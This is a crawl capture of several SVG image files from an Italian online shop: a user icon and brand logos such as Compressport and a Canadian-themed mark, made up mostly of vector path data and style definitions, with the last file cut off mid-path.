      <path class="cls-3" d="M-84.7,176h-7.2l-.9,2.5h-3.8l5.8-14.8h5.2l5.7,14.8h-3.8l-.9-2.5ZM-88,167.1h-.7l-2.1,5.6h4.9l-2.1-5.6Z"/>
      <path class="cls-3" d="M-72.5,163.7l5.7,11h.3v-11c0,0,3.3,0,3.3,0v14.8h-5.8l-5.7-11.1h-.4v11.1c0,0-3.3,0-3.3,0v-14.8h5.8Z"/>
    </g>
  </g>
  <path class="cls-1" d="M-146.1,39.4c0-1.8,1-3,2.7-3s2.5,1.3,2.5,3v8.7h3.8v-9.5c0-4.3-3.2-5.8-6-5.8s-2.2.2-3.2.8v-6.7h-3.8v21.1h3.8v-8.7h0ZM-117.9,27h3.8v21h-3.8v-21ZM-112.3,27h3.8v21h-3.8v-21ZM-156.6,48.4c2.4,0,4.2-1,5.7-2.5l-2.5-2.7c-.8,1-1.9,1.7-3.2,1.7-2.4,0-3.8-1.7-3.8-4.1s1.4-4.1,3.8-4.1,2.4.7,3.2,1.7l2.5-2.7c-1.5-1.7-3.3-2.7-5.7-2.7-4.4,0-7.7,3.5-7.7,7.8s3.3,7.8,7.7,7.8ZM-172.5,44.5c-1.8,0-3.3-.9-4.8-2.5l-2.7,2.7c1.7,2.3,4.4,3.7,7.5,3.7s7.3-2.2,7.3-6.3-2.1-4.7-5.2-6.1l-2.4-1c-1.6-.7-2.5-1.4-2.5-2.4s1.3-2,2.6-2,2.9.8,4,2.4l2.9-2.2c-1.4-2.5-3.9-4-6.9-4-3.7,0-6.9,2.1-6.9,5.9s2.2,4.7,5.1,6l2.2,1c1.4.6,2.6,1,2.6,2.6s-1.4,2.2-2.9,2.2ZM-127.4,48.4c4.4,0,8.1-3.3,8.1-7.8s-3.7-7.8-8.1-7.8c-4.4,0-8.1,3.3-8.1,7.8,0,4.4,3.6,7.8,8.1,7.8ZM-127.4,36.4c2.3,0,4.1,1.8,4.1,4.1s-1.9,4.1-4.1,4.1-4.1-2-4.1-4.1c0-2.3,1.8-4.1,4.1-4.1Z"/>
  <g>
    <rect class="cls-4" x="-168" y="82.3" width="29.9" height="29.9"/>
    <rect class="cls-5" x="-198.9" y="82.3" width="29.9" height="29.9"/>
    <path class="cls-6" d="M-161.8,90.5c0-1,.7-1.6,1.7-1.6s1.2.4,1.4.8l-.7.3c-.1-.3-.4-.5-.7-.5-.5,0-.9.4-.9.9s.4.9.9.9.6-.2.7-.5l.7.3c-.2.4-.6.8-1.4.8s-1.7-.7-1.7-1.6"/>
    <path class="cls-6" d="M-157.1,90.5c0-1,.7-1.6,1.7-1.6s1.7.7,1.7,1.6-.7,1.6-1.7,1.6-1.7-.7-1.7-1.6M-154.5,90.5c0-.5-.3-.9-.9-.9s-.9.4-.9.9.3.9.9.9.9-.4.9-.9"/>
    <polygon class="cls-6" points="-149.4 92.1 -149.4 90 -150.2 92.1 -150.6 92.1 -151.4 90 -151.4 92.1 -152.2 92.1 -152.2 88.9 -151.1 88.9 -150.4 90.7 -149.7 88.9 -148.6 88.9 -148.6 92.1 -149.4 92.1"/>
    <path class="cls-6" d="M-147,92.1v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.4,1.1-1.1,1.1h-.8v1.1h-.8ZM-145.1,90c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <path class="cls-6" d="M-159.7,98.9l-.5-1.1h-.4v1.1h-.8v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.3.8-.6.9l.6,1.2h-.9,0ZM-159.7,96.7c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <polygon class="cls-6" points="-156.5 98.9 -156.5 95.7 -154.2 95.7 -154.2 96.4 -155.7 96.4 -155.7 96.9 -154.2 96.9 -154.2 97.6 -155.7 97.6 -155.7 98.2 -154.2 98.2 -154.2 98.9 -156.5 98.9"/>
    <path class="cls-5" d="M-151.9,98.4l.4-.6c.2.2.6.4,1,.4s.4,0,.4-.3c0-.4-1.8,0-1.8-1.3s.4-1,1.3-1,1,.2,1.3.4l-.4.6c-.3-.2-.6-.3-.9-.3s-.3,0-.3.2c0,.4,1.8,0,1.8,1.3s-.5,1.1-1.3,1.1-1.1-.2-1.4-.5"/>
    <path class="cls-6" d="M-147.3,98.4l.4-.6c.2.2.6.4,1,.4s.4,0,.4-.3c0-.4-1.8,0-1.8-1.3s.4-1,1.3-1,1,.2,1.3.4l-.4.6c-.3-.2-.6-.3-.9-.3s-.3,0-.3.2c0,.4,1.8,0,1.8,1.3s-.5,1.1-1.3,1.1-1.1-.2-1.4-.5"/>
    <path class="cls-6" d="M-161.5,105.6v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.4,1.1-1.1,1.1h-.8v1.1s-.8,0-.8,0ZM-159.7,103.5c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <path class="cls-6" d="M-157.1,104c0-1,.7-1.6,1.7-1.6s1.7.7,1.7,1.6-.7,1.6-1.7,1.6-1.7-.7-1.7-1.6M-154.5,104c0-.5-.3-.9-.9-.9s-.9.4-.9.9.3.9.9.9.9-.4.9-.9"/>
    <path class="cls-6" d="M-150.1,105.6l-.5-1.1h-.4v1.1h-.8v-3.2h1.6c.7,0,1.1.5,1.1,1.1s-.3.8-.6,1l.6,1.2h-.9ZM-150,103.5c0-.2-.2-.3-.4-.3h-.6v.7h.6c.2,0,.4-.1.4-.3"/>
    <polygon class="cls-6" points="-146.4 105.6 -146.4 103.2 -147.3 103.2 -147.3 102.5 -144.7 102.5 -144.7 103.2 -145.6 103.2 -145.6 105.6 -146.4 105.6"/>
    <path class="cls-6" d="M-181.1,90.5c-1.4.8-3.2,1.4-4.3,1.6-8.7,2-8.9-.3-8.8-1.1,0-.8,1.1-1.4,1.1-1.4-1.5,2.1,2.4,2,7.4,1.2,0,0,2.4-.4,5.3-1.1,0,0,0,.5-.7.9"/>
    <path class="cls-6" d="M-181.3,89.2s5.6-1.3,1.5,1.5c0,0,1.8-2-1.5-1.5"/>
    <path class="cls-6" d="M-185.1,105.5c2.3-.6,8.7-1.8,8.7-3.4,0,0,.2-.6-.4-.8v-1.5s3.1.4,3.1,1.8-2.7,4.2-10.3,3.9h-1.1c0,0,0,0,0,0Z"/>
    <path class="cls-6" d="M-193.1,98.8s-1.1.6-1.1,1.4c0,.8.9,2.9,10,1.5,7.2-1.1,10.9-3.5,10.4-5.7-.3-1.2-3-1.5-3-1.5v1.3s.5.5.5.8c0,1.1-3.2,2.4-8.3,3.3-5,.9-10.1,1.1-8.6-1.1"/>
    <path class="cls-6" d="M-193.1,93.9s-1.1.6-1.1,1.4c0,.8,1,3.1,10,1.5,7.2-1.3,10.9-3.5,10.4-5.7-.3-1.2-3-1.5-3-1.5v1.3s.5.5.5.8c0,1.1-3.2,2.4-8.3,3.3-5,.9-10.1,1.1-8.6-1.1"/>
    <path class="cls-6" d="M-138.1,112.2h-29.9v-29.9h29.9v29.9h0ZM-198.9,82.3h29.9v29.9h-29.9v-29.9ZM-199.9,113.2h62.9v-31.9h-62.9v31.9Z"/>
    <path class="cls-6" d="M-143.3,103.5c-.3,0-.5-.2-.5-.5s.2-.5.5-.5.5.2.5.5-.2.5-.5.5M-143.3,102.5c-.3,0-.5.2-.5.5s.2.5.5.5.5-.2.5-.5-.2-.5-.5-.5M-143.2,103.3l-.2-.2h-.1v.2h0v-.6h.3c.1,0,.2,0,.2.2s-.1.2-.2.2l.2.3s-.1,0-.1,0ZM-143.3,102.8h-.2v.2h.2c0,0,.1,0,.1-.1s0-.1-.1-.1"/>
  </g>
  <g id="header-and-footer">
    <g id="default">
      <g id="header">
        <path id="logo" class="cls-8" d="M-31.4,131.5l-.4,3c0,.2-.2.9-.8.9h-9.1c-3.4,0-6.5,1.9-7.8,4.7-1.3,2.7-4.9,10.4-4.9,10.4-.6,1.2-.9,1.3-1.4,1.3h-6.4c-.4,0-.8-.3-.9-.7,0-.4-1.4-7.4-2-9.7,0-.2-.1-.4-.2-.6-1-2.6-3.3-5.3-9.2-5.3h-9.4c-.2,0-.6,0-.7.6l-2.1,14.8c0,.5-.4.9-.9.9h-3.9c-.5,0-1-.4-.9-.9,0-.6,2-14.3,2.1-14.8,0-.4-.3-.7-.7-.7h-10.2c-.5,0-1-.4-.9-.9,0-.6.4-2.4.5-3,0-.4.4-.9,1.1-.9h26.4c10.5,0,13.7,5.8,14.6,10.1,0,0,0,0,0,0,.6,2.7,1,4.6,1.1,5.7,0,.2.4.3.5,0l3.7-8.3c1.9-4.4,6.6-7.6,11.7-7.6h10.2c.5,0,1,.4.9,1M-32.8,141.4c-.3,1.9-1,7.1-1.2,8.2-.2,1.1,0,1.4,0,1.6s-.2.5-.5.5h-4c-.5,0-.9-.4-.9-.9v-.8c0,.3-2.4,2-6.4,2s-4.5-1.8-4.5-4,1.3-3.4,3.1-3.9c2.7-.8,5.4-1.1,8.1-1.9.5-.1.8-.6.8-1.1s-.5-1.1-1.6-1.1c-2.2,0-2.3,1.3-2.5,1.5-.2.2-.4.3-.6.3h-4.5c-.3,0-.5-.2-.5-.5,0-1.3,2.5-4.5,7.5-4.5s7.8,2.7,7.5,4.5M-38.8,145.5c0-.3-.2-.5-.5-.5-.5,0-2.7.7-4.3,1.2-.6.2-1,.6-1,1.2s.6,1.3,1.4,1.3c1.9,0,4.4-1.6,4.4-3.3M-66.8,144.9c0,.5-.4.9-.9.9h-10c-.4,0-.7.4-.7.7,0,1.5,1.3,2.3,2.9,2.3s2.2-.4,2.7-1.1c0-.1.2-.2.4-.2h4.5c.3,0,.5.2.5.5,0,.9-2.5,4-8.5,4s-7.8-3.8-7.8-6.9c0-5,3.8-8.2,8.9-8.2,8.3,0,8.2,6.5,8.2,8M-72.2,142.3c0-1.2-1.3-2.3-2.8-2.3s-3,1.3-3,2.7.2.5.5.5h4.7c.5,0,.7-.4.7-.9"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/user.eb3222e5.svg
body_size: 234
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.469" height="18.34" viewBox="0 0 16.469 18.34">
  <g id="Icon_feather-user" data-name="Icon feather-user" transform="translate(0.75 0.75)">
    <path id="Path_4" data-name="Path 4" d="M20.969,28.113V26.242A3.742,3.742,0,0,0,17.226,22.5H9.742A3.742,3.742,0,0,0,6,26.242v1.871" transform="translate(-6 -11.274)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_5" data-name="Path 5" d="M19.484,8.242A3.742,3.742,0,1,1,15.742,4.5a3.742,3.742,0,0,1,3.742,3.742Z" transform="translate(-8.258 -4.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_compressport.74b26423.svg
body_size: 2336
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg2"
   width="155.23334"
   height="32.525467"
   viewBox="0 0 155.23334 32.525467"
   sodipodi:docname="logo_compressport.a9a20b5e.ai"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs6">
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath16">
      <path
         d="M 0,1.558 H 116.425 V 22.657 H 0 Z"
         id="path14" />
    </clipPath>
  </defs>
  <sodipodi:namedview
     id="namedview4"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1" />
  <g
     id="g8"
     inkscape:groupmode="layer"
     inkscape:label="logo_compressport.a9a20b5e"
     transform="matrix(1.3333333,0,0,-1.3333333,0,32.525467)">
    <g
       id="g10">
      <g
         id="g12"
         clip-path="url(#clipPath16)">
        <g
           id="g18"
           transform="translate(109.7848,13.0417)">
          <path
             d="M 0,0 C 0.49,0 0.88,0.395 0.88,0.882 0.88,1.373 0.49,1.763 0,1.763 -0.487,1.763 -0.882,1.373 -0.882,0.882 -0.882,0.395 -0.487,0 0,0 M 0,1.631 C 0.414,1.631 0.748,1.302 0.748,0.882 0.748,0.47 0.414,0.133 0,0.133 c -0.416,0 -0.749,0.337 -0.749,0.749 0,0.42 0.333,0.749 0.749,0.749 M -0.196,0.773 h 0.175 L 0.241,0.374 H 0.414 L 0.145,0.778 c 0.058,0 0.257,0.075 0.257,0.3 0,0.186 -0.158,0.307 -0.328,0.307 H -0.338 V 0.374 h 0.142 z m 0,0.487 h 0.27 c 0.087,0 0.184,-0.071 0.184,-0.182 0,-0.104 -0.097,-0.175 -0.184,-0.175 h -0.27 z m -87.756,-2.225 c 0,1.592 1.207,2.668 2.791,2.668 1.245,0 1.918,-0.704 2.25,-1.377 l -1.144,-0.549 c -0.17,0.41 -0.61,0.75 -1.106,0.75 -0.843,0 -1.438,-0.642 -1.438,-1.492 0,-0.843 0.595,-1.492 1.438,-1.492 0.496,0 0.936,0.34 1.106,0.749 l 1.144,-0.541 c -0.332,-0.657 -1.005,-1.383 -2.25,-1.383 -1.584,0 -2.791,1.082 -2.791,2.667 m 32.421,-0.846 h 0.68 l 0.866,-1.732 h 1.524 l -1.052,1.894 c 0.487,0.169 1.028,0.65 1.028,1.547 0,0.958 -0.648,1.716 -1.793,1.716 h -2.583 v -5.157 h 1.33 z m 0,2.265 h 1.052 c 0.354,0 0.641,-0.193 0.641,-0.549 0,-0.363 -0.287,-0.558 -0.641,-0.558 h -1.052 z m -22.401,-4.086 c 1.577,0 2.752,1.097 2.752,2.667 0,1.569 -1.175,2.668 -2.752,2.668 -1.578,0 -2.761,-1.099 -2.761,-2.668 0,-1.57 1.183,-2.667 2.761,-2.667 m 0,4.159 c 0.85,0 1.399,-0.649 1.399,-1.492 0,-0.834 -0.549,-1.492 -1.399,-1.492 -0.851,0 -1.407,0.658 -1.407,1.492 0,0.843 0.556,1.492 1.407,1.492 M -4.979,0.454 h -1.447 v 1.16 h 4.215 V 0.454 H -3.65 v -3.997 h -1.329 z m -27.557,-2.498 c 0,0.68 -2.916,0.116 -2.916,2.104 0,0.865 0.728,1.638 2.049,1.638 0.828,0 1.547,-0.247 2.095,-0.718 l -0.726,-0.998 c -0.433,0.365 -0.998,0.541 -1.507,0.541 -0.388,0 -0.558,-0.131 -0.558,-0.356 0,-0.633 2.915,-0.153 2.915,-2.072 0,-1.035 -0.766,-1.724 -2.149,-1.724 -1.045,0 -1.771,0.333 -2.289,0.82 l 0.703,1.037 c 0.373,-0.373 0.944,-0.682 1.655,-0.682 0.449,0 0.728,0.154 0.728,0.41 m -7.237,0 c 0,0.68 -2.915,0.116 -2.915,2.104 0,0.865 0.727,1.638 2.049,1.638 0.827,0 1.547,-0.247 2.096,-0.718 l -0.728,-0.998 c -0.433,0.365 -0.996,0.541 -1.507,0.541 -0.386,0 -0.558,-0.131 -0.558,-0.356 0,-0.633 2.916,-0.153 2.916,-2.072 0,-1.035 -0.765,-1.724 -2.149,-1.724 -1.044,0 -1.77,0.333 -2.289,0.82 l 0.704,1.037 c 0.371,-0.373 0.943,-0.682 1.655,-0.682 0.447,0 0.726,0.154 0.726,0.41 m -6.12,-1.499 h -3.78 v 5.157 h 3.78 v -1.16 h -2.451 V -0.35 h 2.398 v -1.16 h -2.398 v -0.874 h 2.451 z m 18.886,1.732 h 1.253 c 1.16,0 1.795,0.78 1.795,1.709 0,0.935 -0.635,1.716 -1.795,1.716 h -2.583 v -5.157 h 1.33 z m 0,2.265 h 1.052 c 0.356,0 0.642,-0.201 0.642,-0.556 0,-0.349 -0.286,-0.549 -0.642,-0.549 h -1.052 z m -35.467,-2.265 h 1.253 c 1.16,0 1.794,0.78 1.794,1.709 0,0.935 -0.634,1.716 -1.794,1.716 h -2.582 v -5.157 h 1.329 z m 0,2.265 h 1.052 c 0.356,0 0.642,-0.201 0.642,-0.556 0,-0.349 -0.286,-0.549 -0.642,-0.549 h -1.052 z m 50.402,-2.265 h 0.682 l 0.865,-1.732 h 1.523 l -1.052,1.894 c 0.487,0.169 1.03,0.65 1.03,1.547 0,0.958 -0.65,1.716 -1.795,1.716 h -2.582 v -5.157 h 1.329 z m 0,2.265 h 1.052 c 0.356,0 0.642,-0.193 0.642,-0.549 0,-0.363 -0.286,-0.558 -0.642,-0.558 h -1.052 z M -71.26,-3.543 h -1.329 v 5.157 h 1.847 l 1.083,-2.845 1.076,2.845 h 1.847 v -5.157 h -1.331 v 3.409 l -1.299,-3.409 h -0.587 l -1.307,3.409 z m 52.508,-0.089 c 1.578,0 2.753,1.097 2.753,2.667 0,1.569 -1.175,2.668 -2.753,2.668 -1.577,0 -2.76,-1.099 -2.76,-2.668 0,-1.57 1.183,-2.667 2.76,-2.667 m 0,4.159 c 0.85,0 1.4,-0.649 1.4,-1.492 0,-0.834 -0.55,-1.492 -1.4,-1.492 -0.85,0 -1.408,0.658 -1.408,1.492 0,0.843 0.558,1.492 1.408,1.492 M 5.522,7.241 h -113.548 -0.757 V 6.485 -8.354 -9.11 h 0.757 H 5.522 6.278 V -8.354 6.485 7.241 Z M -98.598,2.309 c 0,0 0.875,0.97 -0.733,0.723 0,0 2.718,0.621 0.733,-0.723 m -7.052,-0.187 c 0.038,0.408 0.552,0.684 0.552,0.684 -0.733,-1.044 1.159,-0.996 3.617,-0.571 0,0 1.181,0.175 2.577,0.547 0,0 -0.005,-0.226 -0.332,-0.423 -0.661,-0.398 -1.564,-0.671 -2.103,-0.796 -4.278,-0.996 -4.348,0.148 -4.311,0.559 m 0,-4.508 c 0.038,0.409 0.552,0.686 0.552,0.686 -0.733,-1.046 1.75,-0.946 4.208,-0.521 2.458,0.422 4.064,1.07 4.042,1.591 -0.006,0.128 -0.26,0.38 -0.26,0.38 v 0.642 c -0.862,-0.412 -2.084,-0.775 -3.629,-1.051 -4.432,-0.792 -4.95,0.303 -4.913,0.713 0.038,0.41 0.552,0.687 0.552,0.687 -0.733,-1.045 1.75,-0.946 4.208,-0.522 2.458,0.421 4.064,1.07 4.042,1.591 -0.006,0.128 -0.26,0.38 -0.26,0.38 v 0.654 c 0,0 1.322,-0.16 1.464,-0.734 0.147,-0.592 -0.36,-1.188 -1.444,-1.709 0.164,-0.023 1.313,-0.201 1.444,-0.731 0.265,-1.064 -1.571,-2.205 -5.093,-2.769 -4.479,-0.718 -4.95,0.305 -4.913,0.713 m 4.995,-2.651 -0.543,0.052 c 1.121,0.271 4.246,0.857 4.274,1.647 0,0 0.098,0.307 -0.185,0.374 v 0.728 c 0,0 1.501,-0.189 1.501,-0.885 0,-0.696 -1.334,-2.039 -5.047,-1.916 M 5.522,-8.354 H -92.436 V 6.483 H 5.522 Z"
             style="fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path20" />
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/logo_canadian.9d2f22f3.svg
body_size: 5616
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-095c2be2-e71a-4025-b443-132cc47afc76" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 147.8 50">
  <defs>
    <style>
      .cls-1 {
        fill: #1e1e1c;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6, .cls-7, .cls-8 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #1d1d1b;
      }

      .cls-3, .cls-7 {
        fill: #000;
      }

      .cls-4 {
        fill: #010101;
      }

      .cls-5 {
        fill: #dd2c27;
      }

      .cls-6 {
        fill: #fff;
      }

      .cls-7, .cls-8 {
        fill-rule: evenodd;
      }

      .cls-8 {
        fill: #c29721;
      }
    </style>
  </defs>
  <g>
    <path class="cls-3" d="M-139.3-183.3c-1.1-.7-1.3-2.4-1.3-2.4-1.5-.5-2.9-1.1-4.3-1.8-1-.6-1.2-1-2.6-1.4,3.1-2.6,2-6.9,1.7-5.4-.2,1.2-2.5,3.9-3.4,5,0,0-.2,0-.3,0,2.3-2.8,1.3-6.9,1.1-5.9-.4,1.5-4.3,7.5-4.3,7.5,0,0-2.3,2-2.5,2.6,0,0,.5-.1.8-.1,0,0-2.1,3.8-2.1,5.5,0,0,.3-.4.5-.5,0,.5.6,4,.8,5.4.3,1.6.3,3.2-1.3,3.8-.3.1-.6.1-.9.1,2.5,3.3,7.7,12.6,7.7,12.6,2.2-1.6,3.6-3.8,4-4.8,0,0,.7.3.7.3,1.3-2.6.8-5.9.4-6.8.7.4.9.3.9.3,0-.7-1.3-3.5-1.3-3.5.8.1,1-.2,1-.2-1.5-1-2.3-3.7-2.3-3.7.3.2.5.3,1.2.6-1.1-2.2-2.8-4.3-2.8-4.3.9.3,2.3-.7,2.9-1,.5-.2,1-.4,1.5-.5.6,0,1.3.5,1.9.5.7,0,2.1-1.5,2.2-1.5.2,0,.3-.3.2-.4h0ZM-147.3-186.2h0c0,0-.2,0-.3.1,0,0-.1,0-.2,0-.2.1-.5.2-.8.1-.6,0-1.1-.6-1.4-1.2.2,0,.4,0,.7,0,.5,0,1.2,0,1.7,0,0,0,0,0,.1,0,.6,0,.8,1,.8,1,0,0-.2-.2-.5-.1h0ZM-47.4-179.2l-2.6-.6v1.7h2.6v-1.1ZM-70-171.7c0-.3,0-.7,0-1.2,0-.4,0-.8-.2-1.2,0-.4-.3-.8-.5-1.1-.2-.4-.5-.7-.9-1-.4-.3-.9-.5-1.4-.6s-1.3-.2-2.1-.2c-.5,0-1.1,0-1.6.1-.4,0-.8.2-1.3.3-.4,0-.8.2-1.2.4h0s-.5,2.8-.5,2.8l2.1.4.3-1.6c.7-.2,1.5-.3,2.3-.3.5,0,.9,0,1.2.1s.6.2.7.4c.2.1.3.3.4.5,0,.2.2.4.2.7,0,.2,0,.5,0,.7,0,.3,0,.5,0,.7h0s-3.3,0-3.3,0c-.6,0-1.2,0-1.8.2-.5.1-1,.3-1.5.7-.4.3-.8.7-1,1.2-.2.5-.4,1-.4,1.7,0,.5.1,1,.3,1.5.2.5.6.9,1,1.2.5.4,1,.6,1.5.8.7.2,1.3.3,2,.3.8,0,1.6-.1,2.2-.4.3-.1.7-.3.9-.6v.6h2.5v-7s0,0,0,0ZM-72.5-167.4c-.1,0-.3.2-.4.3-.2.1-.4.2-.7.3-.3.1-.6.2-.9.2-.6.1-1.4.1-2,0-.3,0-.5-.2-.8-.3-.2-.1-.4-.3-.5-.5-.1-.2-.2-.5-.2-.8,0-.4,0-.7.2-.9.1-.2.3-.4.5-.5.2-.1.5-.2.7-.2.3,0,.6,0,.9,0h3.3v2.4h0ZM-59.6-170.6l3.4-4.1h2.1v-2h-5.8v2h1l-2.2,2.6-2.5-2.6h1.2v-2h-6.5v2h2.1l3.7,3.9-3.4,4h-2.4v2h6.1v-2h-1l2.1-2.5,2.4,2.5h-1v2h6.5v-2h-2.4l-3.7-3.8h0ZM-47.4-176.7h-4.7v2h2.2v7.9h-2.2v2h7v-2h-2.3v-9.9ZM-81.9-173.7c-.5-1.4-1.7-2.6-3.1-3.1-.8-.3-1.6-.4-2.4-.4-.4,0-.7,0-1.1.1-.3,0-.7.2-1,.3-.3.1-.6.2-.9.4-.2.1-.4.2-.7.4l-3.7-1.3-.6,2,2.6.9v13.2h-2.3v2h7v-2h-2.3v-3.6c.4.1.8.2,1.1.3.6,0,1.1.1,1.7.1.9,0,1.7-.2,2.5-.5.7-.3,1.4-.8,1.9-1.4.6-.6,1-1.3,1.2-2.1.3-.8.4-1.7.4-2.7s-.1-1.8-.4-2.6h0ZM-83.9-171.1c0,.6,0,1.3-.2,1.9-.1.5-.4,1-.7,1.5-.3.4-.7.7-1.1.9-.4.2-1,.3-1.6.3h0c-.7,0-1.4-.1-2.1-.3-.2,0-.4-.2-.6-.3v-7.1c.2-.2.5-.3.7-.4.3-.1.6-.2.9-.3.4-.1.8-.2,1.2-.2h0c2.3,0,3.5,1.3,3.5,3.9h0ZM-44.6-176.2c0-.2-.2-.3-.4-.3h-.5v1.1h.2v-.4h.2l.3.4h.3l-.3-.4c.2,0,.3-.2.3-.3h0ZM-45-176h-.3v-.4h.3c.1,0,.2,0,.2.2s0,.2-.2.2Z"/>
    <path class="cls-3" d="M-45.1-177c-.6,0-1.1.5-1.1,1.1h0c0,.6.5,1.1,1.1,1.1,0,0,0,0,0,0,.6,0,1.1-.5,1.1-1.1h0c0-.6-.5-1.1-1.1-1.1ZM-44.1-176c0,.5-.5.9-1,.9-.5,0-.9-.4-.9-.9h0c0-.5.5-.9,1-.9.5,0,.9.4.9.9h0ZM-117.6-175.4c-.6-.6-1.2-1-2-1.3-.8-.3-1.6-.4-2.5-.4-.8,0-1.7.1-2.5.4-.7.3-1.4.7-1.9,1.3-.5.5-1,1.2-1.3,2s-.4,1.7-.4,2.7.1,1.9.4,2.7.7,1.5,1.3,2c.5.6,1.2,1,1.9,1.3.8.3,1.6.4,2.5.4.9,0,1.8-.1,2.5-.4.7-.3,1.4-.7,2-1.3.6-.6,1-1.3,1.3-2,.3-.8.4-1.7.4-2.7s-.2-1.9-.4-2.7c-.3-.7-.7-1.4-1.3-2h0ZM-119.4-167.5c-.6.7-1.5,1.1-2.7,1.1s-2.1-.4-2.7-1.1c-.6-.8-.9-1.8-.9-3.2s.3-2.5.9-3.2,1.5-1.1,2.7-1.1,2.1.4,2.7,1.1c.6.8.9,1.8.9,3.2s-.3,2.4-.9,3.2h0ZM-130.2-167.6c-.3.2-.7.4-1,.6-.4.2-.7.3-1.1.4-.4.1-.9.2-1.4.2-1.2,0-2.1-.4-2.7-1.1-.6-.8-.9-1.8-.9-3.2s.3-2.4.9-3.2c.6-.7,1.5-1.1,2.7-1.1s1.1,0,1.4.1c.3,0,.5.1.6.2l.4,2,2.1-.5-.6-3.2h0c-.3-.2-.6-.3-.9-.4-.4,0-.8-.2-1.2-.2-.6,0-1.1-.1-1.7-.1-.8,0-1.7.1-2.5.4-.7.3-1.4.7-1.9,1.3-.6.6-1,1.3-1.3,2-.3.8-.4,1.7-.4,2.7s.1,1.9.4,2.7c.3.8.7,1.4,1.3,2,.5.6,1.2,1,1.9,1.3.8.3,1.6.5,2.5.4.6,0,1.2,0,1.8-.3.5-.1,1-.3,1.5-.5.3-.2.7-.3,1-.5.4-.3.4-.3.4-.4h0c0,0-1-1.6-1-1.6h-.1c0,0,0,0,0,0ZM-108-166.5s0,0-.4,0c-.3,0-.6,0-.9,0-.5,0-.9-.2-1.1-.4-.3-.3-.4-.6-.6-.9-.1-.4-.2-.8-.2-1.2,0-.4,0-.8,0-1.2v-4.5h3.4v-2h-3.4v-2.9l-2.4.6v2.3h-2.2v2h2.2v5.7c0,.8,0,1.4.3,2,.2.5.5,1,.8,1.4.4.4.8.7,1.3.9.6.2,1.1.3,1.7.3.3,0,.5,0,.7,0,.2,0,.4,0,.6-.1.2,0,.4,0,.6-.2h.1c0,0-.5-1.8-.5-1.8h-.1,0ZM-95.5-173.4c-.3-.7-.7-1.4-1.3-2-.6-.6-1.2-1-2-1.3-.8-.3-1.6-.4-2.5-.4s-1.7.1-2.5.4c-.7.3-1.4.7-1.9,1.3-.6.6-1,1.3-1.3,2-.3.8-.4,1.7-.4,2.7s.1,1.9.4,2.7c.3.8.7,1.4,1.3,2,.5.6,1.2,1,1.9,1.3.8.3,1.6.4,2.5.4.9,0,1.7-.1,2.5-.4.7-.3,1.4-.7,2-1.3.6-.6,1-1.3,1.3-2,.3-.8.5-1.7.5-2.7s-.1-1.9-.5-2.7h0ZM-98.5-167.5c-.6.7-1.5,1.1-2.7,1.1s-2.1-.4-2.7-1.1c-.6-.7-.9-1.8-.9-3.2s.3-2.5.9-3.2,1.5-1.1,2.7-1.1,2.1.4,2.7,1.1c.6.8.9,1.8.9,3.2s-.3,2.5-.9,3.2Z"/>
  </g>
  <g id="uuid-3498c744-56a5-4404-b7e7-fc1945ca2ad6">
    <g id="uuid-86a0d9cc-5a7f-4a78-ba16-67c4570fa20c">
      <path id="uuid-dbe3cd93-3623-421c-aa8d-3b0b43823ef0" class="cls-3" d="M-16.9-169l5.1,2c-2.1,3.5-6.2,5.1-11,5.1-5.9,0-10.8-3.5-10.8-8.7s5.7-10.5,12.4-10.5,9,2.3,10.4,6l-5.5,1.2c-.8-1.7-2.6-2.7-5.2-2.7-3.8,0-6.5,2.5-6.5,5.6s2.1,4.6,5.5,4.6c2.4,0,4.4-.9,5.6-2.6h0ZM3.6-168.1l3.9,5.7H1.6l-3.7-5.5h-2.8l-.9,5.5h-5.3l2.8-17.9H2.4c4.8,0,7.1,2.7,7.1,5.9,0,3.5-2.5,5.7-5.9,6.3h0ZM4.3-174.2c0-1.5-1.2-2.1-2.7-2.1H-3.6l-.7,4.5H.9c2.3,0,3.4-.9,3.4-2.4,0,0,0,0,0,0ZM25.2-180.3l5.8,17.9h-5.3l-1-3.2h-9.2l-1.9,3.2h-5.5l11.1-17.9h6.1ZM23.5-169.5l-1.9-6.2-3.8,6.2h5.7ZM49.8-175.8h-10.5l-.6,3.6h10.2l-.7,4.1h-10.2l-.9,5.7h-5.3l2.8-17.9h15.8l-.7,4.5h0ZM52.2-180.3h19.2l-.8,4.5h-7l-2.1,13.4h-5.4l2.1-13.4h-6.8s.7-4.5.7-4.5ZM82.8-162.1c0,2.5-2,4.5-4.5,4.5s-4.5-2-4.5-4.